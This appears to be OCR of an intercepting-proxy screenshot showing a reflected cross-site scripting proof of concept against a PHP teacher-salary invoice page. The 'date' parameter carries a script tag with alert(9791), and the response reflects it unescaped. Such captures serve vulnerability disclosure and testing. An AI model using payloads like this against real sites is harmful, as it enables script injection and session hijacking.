 Request
Pretty Raw Hex \n
1 GET /std1/view/teacher_salary_invoice1.php?date
=
date'"()%26%25<zzz><ScRiPt%20>alert(9791)</ScRi
Pt>&desc=desc&index=index&month=month&paid=paid
&year=year HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
51 <div class="col-xs-5
col-xs-offset-2 text-right msk-t"
>
52 <br>
53
54 <h3>
INVOICE - #
</h3>
55 <div class="text-right">
56 Year: year<br>
57 Month: month<br>
58 Date: date'"()&%<zzz>
<ScRiPt >
alert(9791)
</ScRiPt>
59 </div>
60 </div>
61 </div>
<!-- / end client details
section -->
62
63 <table class="table
table-bordered">
? alert(9791) 2 matches
INSPECTOR
Done
6,482 bytes | 33 millis